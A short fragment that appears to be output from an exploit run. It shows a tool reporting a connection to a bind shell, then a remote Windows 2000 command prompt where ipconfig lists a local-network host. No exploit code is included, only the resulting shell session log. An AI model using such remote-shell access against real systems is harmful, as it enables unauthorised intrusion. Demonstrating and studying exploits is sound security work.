 [+] Connected to bindshell..
-- bling bling --
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>ipconfig
ipconfig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.1.75
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1
C:\WINNT\system32>
C:\WINNT\system32>